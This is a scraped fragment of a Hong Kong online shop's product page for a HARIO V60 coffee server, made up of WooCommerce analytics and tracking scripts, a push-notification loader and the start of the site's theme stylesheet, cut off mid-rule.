var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001)",
    "content_ids": "[\"wc_post_id_616058\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_616058\",\"quantity\":1}]",
    "content_category": "\u5275\u610f\u9910\u5eda",
    "value": "85.71",
    "currency": "HKD"
}, {
    "eventID": "52f310b0-2f14-4479-8eac-ef2cf91ac3a6"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"616058","tvc_i":616058,"tvc_n":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001)","tvc_c":"\u5275\u610f\u9910\u5eda,\u5496\u5561\u7528\u54c1,\u5496\u5561\u8336\u5177,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u9910\u684c\u7528\u54c1","tvc_p":"85.71"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/polar-ice-tray\/":{"tvc_id":"119823","tvc_i":"119823","tvc_n":"POLAR ICE \u6975\u5730\u51b0\u7403 (11\u670827\u65e5\u5bc4\u51fa)","tvc_p":"269","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/chameleonpen\/":{"tvc_id":"117322","tvc_i":"117322","tvc_n":"\u82f1\u570bChameleon Pens \u6f38\u8b8a\u8272Marker","tvc_p":"220","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,Stationery \u6587\u5177\u826f\u54c1"},"https:\/\/searchingc.com\/collections\/po-selected-cups\/":{"tvc_id":"111076","tvc_i":"616","tvc_n":"PO: Selected \u51c9\u6c34\u5c64\u5c64\u5854\u676f (\u54c1\u724c\u76f4\u9001)","tvc_p":"98","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u9910\u684c\u7528\u54c1,\u676f\/\u4fdd\u6eab\u676f,\u751f\u6d3b\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/qliplet\/":{"tvc_id":"121013","tvc_i":"121013","tvc_n":"\u7f8e\u570bQliplet \u591a\u529f\u80fd\u6263\u74b0\u639b\u52fe (\u73fe\u8ca8\u767c\u552e)","tvc_p":"199","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/polar-ice-tray\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/polar-ice-tray\/"},"https:\/\/searchingc.com\/collections\/chameleonpen\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/chameleonpen\/"},"?add-to-cart=111076":{"ATC-link":"https:\/\/searchingc.com\/collections\/po-selected-cups\/"},"https:\/\/searchingc.com\/collections\/qliplet\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/qliplet\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0
body_size: 12565
content:
/* 
Theme Name: Searchingc.
Theme URL: http://searchingc.com
Description: SearchingC. Child
Theme Author: SearchingC
Author URL: http://searchingc.com
Template: opstore 
Version: 1.0.0 
Text Domain: Searchingc
*/

p{
	font-size: 16px;
}
html {
    font-family: helvetica, Noto Sans TC; 
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:hover, a:focus {
	color: #000!important;
}
a:hover, a:focus, input:hover, input:focus, button:hover, button:focus {
    /* color: #b5b5b5!important; */
	opacity: 0.6;
	transition: all 400ms ease-in-out !important;
}
.nav .navbar-nav:hover {
	color:#ffe100!important
}
.nav .navbar-nav:focus {
	color:#ffe100!important
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #000;
}

progress {
	width: 100%
}

@media (max-width: 767px){
.elementor-398>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding:10px 0px !important;
	}
}
/*=================== Header ================*/

header {
	box-shadow:0 2px 10px rgba(0, 0, 0, 0.0);
}

header.header-2 .navbar-default {
    background-color: #000;
}
header.header-2 .header-middle-wrapp .col-sm-3 ,header.header-2 .header-middle-wrapp .col-md-3 {
	padding-left:20px;
	padding-right:0px;
}
.header-2 .searchbox-icon, .header-2 .searchbox-submit, .header-2 .searchbox input[type="submit"] {
    color: #000;
    right: 30px;
}
.primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container {
    padding: 30px 0;
}
#menu-main-menu .menu-item > a {
    width: 100%!important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    min-width: 84% !important;
    background-color: #fff !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
	padding: 5px 35px;
}
.woocs-style-3-close {
    right: 13px !important;
    top: 15px !important;
    font-size: 28px !important;
    font-weight: 300 !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 10px !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    border: 2px solid #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {

    left: 9px !important;
    margin-top: -5px !important;
    background-color: #003d64 !important;
}
.woocommerce-currency-switcher {
	padding-right: 30px;
	border: 1px solid #fff;
    color: #444;
}

.product-search-keywords {
	margin-top: 6px;
    margin-left: 9px;
    color: #666;
	width: fit-content;
	text-align: left
}
.product-search-keywords span {
	padding-right: 5px;
}
.product-search-keywords a {
	color: #666;
	padding: 0 3px;
}
header.site-header ul.menu .count {
	min-width: 21px;
    min-height: 22px;
    font-size: 12px;
    top: -12px;
    right: -11px;
    line-height: 1.8;
}

@media (max-width:767px){
	.navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu {
		width: calc(100% - 1.2em)
	}
	.navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu {
		padding-left: 10px;
    padding-bottom: 10px;
	}
main.main {
    padding-top: 0em!important;
}
	.product-search-keywords {
	margin: 0px !important;
}
	.product-search-keywords span, .product-search-keywords a {
	color: #f2f2f2;
}
	.navbar-brand {
	padding-left: 8px!important;
}
	.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: transparent;
}
	.navbar-brand img {
    display: inline-block;
    margin: 0px;
    position: absolute;
    top: -25px;
    left: 0px;
}
	.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 5px;
}
#menu-main-menu .menu-item > a {
    width: fit-content;
    font-size: 16px;
}
header .top {
    padding: 12px 0px 5px 0px;
}	
.header-2 .navbar-default .navbar-toggle {
    position: absolute;
    margin: 0;
    left: 18px;
    top: -34px;
}
	header.header-2 ul.menu {
    margin-top: 15px;
}
	.login.visible-xs li a {
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px!important;
    padding-top: 10px;
}
		.navbar-nav li ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title {
    color: #fff;
    font-size: 16px;
    font-weight: normal;
}
	.woocs-style-3-du-dialog-starter {
		background-image:none;
	}
	div.visible-xs button.woocs-style-3-du-dialog-starter {
		background-image:none!important;
		background-color: #f2f2f2;
		margin: 10px 0px;
	}
	.searchbox-icon.mobile-searchbox-icon {
		position: absolute;
    	top: -40px;
    	left: 55px;
	}
	.full-search-container .closebtn {
    position: absolute;
    top: 10px;
    right: 20px;
    text-align: center;
    font-size: 30px;
    color: #fff;
    background: none;
    z-index: 999999;
}
	.full-search-container .search-form {
		width: 85%
	}
	
}

@media (min-width:768px) {
	header.site-header {
		box-shadow: none;
	}
header.header-2 .navbar-default .navbar-collapse .container {
	border-top: 1px #444 solid;
    border-bottom: 1px #444 solid;
}


.header-2 .nav.navbar-nav li.menu-item a {
    color: #000;
	font-size: 18px;
}

	header.header-2 .navbar-default {
    background-color: #fff;
}
	main.main {
    padding-top: 1em!important;
}
	.navbar-collapse {
	padding-left:0px;
	padding-right: 0px;
}

.navbar-nav>li{
    letter-spacing: 1px;
	padding: .5vh 0vh;
}

.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
	width:200px;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
}


header ul.menu .count, span.wishlist-count.wishlist-rounded {
    min-width: 21px;
    min-height: 21px;
    font-size: 12px;
    position: absolute;
    top: -14px;
    right: -11px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #C73B38!important;
}

button.lnr.lnr-magnifier.searchsubmit.op-srch {
    font-weight: 600;
    background-color: #444;
}

/*=================== Footer ==================*/
@media (max-width:767px){
.footer-1 {
	display:none;
	}
.footer-spacing {
    display: block!important;
    margin-top: 40px;
}
	footer .primary-padding {
    padding: 15px 0 0 0!important;
}
	.primary-padding.top .col-md-12 {
    padding-left: 15px !important;
}
}
	footer .primary-padding {
    padding: 55px 0;
    border-bottom: 1px solid #d2d2d2;
}
.footer-spacing {
	display:none;
}
.footer {
    padding: 0px!important;
}
footer ul.menu li a {
    margin-top: 3px;
    color: #6d6d6d;
}
#menu-bottom-menu-1 {
	margin-top: 15px;
}
footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
	color:  #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
}
.footer-info p{
}

footer .signup small {
    color:  #f9f9f9;
}
footer .widget {
	padding: 0px;
}
.primary-padding.top .col-md-12 {
	padding-left: 0px;
}
.primary-padding.top.container {
	padding-left: 5px;
}
.footer {
    padding: 25px 0; 
	color:  #f9f9f9;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #000!important;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9;
    box-shadow: 1px 2px 11px 0px #333333c9;
	display: none!important;
}

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 2.2em;
    text-align: center;
    line-height: 1;
    padding: 0.3em 0 0.4em;
    border: 1px solid;
    display: block;
    color: #5b5b5b;
}

.stock-info {
    font-weight: bold;
    text-transform: uppercase;
}

.yith-wcqv-button{
	display:none;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px!important;
    height: 40px!important;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #000;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #ffe100;
}

input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #ffe100;
    color: #000!important;
}

ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: none;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #ffe100;
    color: #000;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
	color:#000;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #ffe100;
    color: #000!important;
}

ul.products li.product figure {
	margin: 0 auto!important;
	display: initial;
}
ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #fff!important;
}
ul.products li.product figure .icons .btn:focus{
    background-color: #111111;
    color: #fff!important;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #ffe100;
    color: #000 !important;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #000!important;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    /* background: #000; */
	color: #000!important;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    border-left:2px solid #ffe100;
}

footer .footer{
    color: #4b4b4b;
    background-color: #f9f9f9;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    color: #b5b5b5!important;
	background: #ffe100;
}

.woo_pp_cart_buttons_div {
	display:none;
}
.single-product .primary-padding{
    padding: 0px;
}

.woocommerce div.product .product_meta span {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #fff;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #6b6b6b;
	/* padding: 5px 3px!important; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #ffe100;
    color: #000;
}

.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #f9f9f9;
    border-color: #f9f9f9;
    color: #4b4b4b;
    line-height: 1.4;
    margin-top: -2px;
}

.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #4b4b4b;
    padding-right: 10px;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
	padding-left:50px;
}

.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: unset;
}

/* Leo added */

/* winnie added */

.col-md-6 col-sm-6 col-xs-12 {
	width:100vw;
}

span.th-title, .wishlist_table th.product-name .nobr {
	position: absolute;
    left: 20px;
    top: 10px;
}

a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt {
	background-color: transparent;
}
a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt:hover {
	color: #5b5b5b;
	background-color: transparent;
}


/*=====Video container====*/
.responsive-container, .video-container {
margin-top:1.25em;
	margin-bottom:1.25em;
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
/*padding-bottom: 56.25% 為影片高度與寬度的比例16:9計算得來，9除以16=0.5625換算高度比0.5625=56.25%*/
/*padding-top: 30px 用於修正的高度，可用25px或30px*/
}
.responsive-container iframe, .responsive-container object, .responsive-container embed, .video-container iframe, .video-container object, .video-container embed {
position: absolute;
top: 0;left: 0;
width: 100%;
height: 100%;}

.woocommerce-MyAccount-navigation-link--dashboard, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--crowdfunding-campaigns, .woocommerce-MyAccount-navigation-link--crowdfunding-dashboard, .woocommerce-MyAccount-navigation-link--profile, .woocommerce-MyAccount-navigation-link--my-campaigns, .woocommerce-MyAccount-navigation-link--backed-campaigns, .woocommerce-MyAccount-navigation-link--pledges-received, .woocommerce-MyAccount-navigation-link--bookmarks {
	display:none;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 10px;
    background-color: #e3e3e3;
}
.navbar-brand a:hover, .navbar-brand a:focus {
	opacity:1!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background-color:#003d64;
	color:#fff;
	/* padding:0 1%; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:focus{
	opacity: 0.7;
}
.top {
	text-align: center;
}
.stock-info {
	color:#003d64!important;
}
.opstore-mini-cart-title{
	width: 70%;
}
.woocommerce-info{
	border-color: #003d64;
}
.elementor-heading-title{
	text-shadow:none!important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
	color: #6b6b6b;
	
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	color:#000!important;
}
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td, .woocommerce table.shop_table.order_details tfoot th, .woocommerce table.shop_table.order_details tfoot td {
	color:#000;
}
.points {
	display:none;
}
.my-membership-detail-user-membership-actions{
	display:none;
}
.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
    padding: 10px 10px;
    background-color: #151514;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
}
.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 15px;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}
.points-rewards-event-points {
